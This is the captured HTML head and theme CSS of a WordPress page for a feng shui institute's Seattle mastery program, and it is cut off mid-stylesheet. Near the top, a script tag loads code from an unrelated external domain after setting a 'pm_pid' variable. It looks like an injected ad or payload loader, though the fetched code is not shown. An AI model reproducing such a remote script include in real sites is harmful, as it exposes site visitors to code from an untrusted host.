

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/mastery-program-in-seattle/
body_size: 12424
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Mastery Program in Seattle | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Mastery Program in Seattle Comments Feed" href="https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/mastery-program-in-seattle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bluemountainfengshui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bluemountainfengshui.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/media/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=2590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fgallery%2Fseattle-washington-usa%2Fmastery-program-in-seattle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fgallery%2Fseattle-washington-usa%2Fmastery-program-in-seattle%2F&#038;format=xml" />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
a.langbf_zw
{
  width:50px;
  background:transparent;
}

#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

